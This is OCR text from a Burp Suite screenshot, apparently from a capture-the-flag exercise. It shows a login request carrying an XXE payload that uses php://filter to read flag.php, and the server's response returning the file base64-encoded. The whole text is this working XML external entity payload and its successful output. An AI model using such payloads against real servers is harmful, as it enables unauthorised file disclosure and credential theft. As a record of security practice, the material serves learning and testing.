 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://47.94.221.39:8008 ?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 47.94.221.39:8008
Content-Length: 193
Accept: application/xml, text/xml, */*; q=0.01
Origin: http://47.94.221.39:8008
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.120 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Referer: http://47.94.221.39:8008/
Accept-Encoding: gzip, deflate
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
Connection: close
<?xml version="1.0"?>
<!DOCTYPE user [
<!ENTITY test SYSTEM  "php://filter/read=convert.base64-encode/resource=flag.php">
]>
<user><username>&test;</username><password>123</password></user>
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Sat, 26 Oct 2019 11:19:53 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 125
<result><code>0</code><msg>PD9waHANCiRmbGFnPSJmbGFnezE5ZDVjNGQ0ZDEzOGQ4NT
BhNzczYmFlOGJmYzk3OGYwfSI7DQo/Pg0K</msg></result>